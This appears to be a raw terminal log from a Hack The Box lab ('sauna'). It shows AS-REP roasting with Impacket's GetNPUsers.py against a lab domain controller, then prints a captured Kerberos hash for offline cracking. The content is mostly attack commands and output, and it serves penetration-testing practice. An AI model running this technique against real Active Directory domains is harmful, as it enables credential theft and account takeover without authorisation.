 root@kali:~/Documents/HTB/sauna/goodies# cat ad_users.txt
fsmith
scoins
hbear
btaylor
sdriver
skerb
hsmith
root@kali:~/Documents/HTB/sauna/goodies# python3 /opt/impacket/examples/GetNPUsers.py -dc-ip 10.10.10.175 -usersfile ad_users.txt -format john -outputfile hashes -no-pass egotistical-bank.local/
Impacket v0.9.22.dev1+20200513.101403.9a4b3f52 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
root@kali:~/Documents/HTB/sauna/goodies# cat hashes
$krb5asrep$fsmith@EGOTISTICAL-BANK.LOCAL:d52ab9c69236483a738e5829e74819d7$88cc963beb8e806e59729b16b570a187c218d18531419f09ab56624965a2b7dd7ba7b8ab5642e76c3b60ca11e03d650dfb748bf39eef1319fe6305730eb5a53909d6bbed01a21e64f83a4bd00f4fa524a
cac473621ffa8a32e41e445bb871b2b10e2e5cf78adde17d5c04957f08cccf7a2487f283e4901633a69ca016f610e584f82fb13023322b7d15bd106b719563436fc573e3fc87a8d37f049cc88041535d2ff798528727ed028b05534395ad30bc4c75eb0e7f0c83ad25f9bcbaef980dbe37ee3d027c2
4fcc5507274b5a0c17b3fe714941029f094b6e93a8a64fd569a39bd1858e849e3c47083d8a95f8aeeaac8a804c9b0f458b7dfb2413c5ef4c6269
root@kali:~/Documents/HTB/sauna/goodies#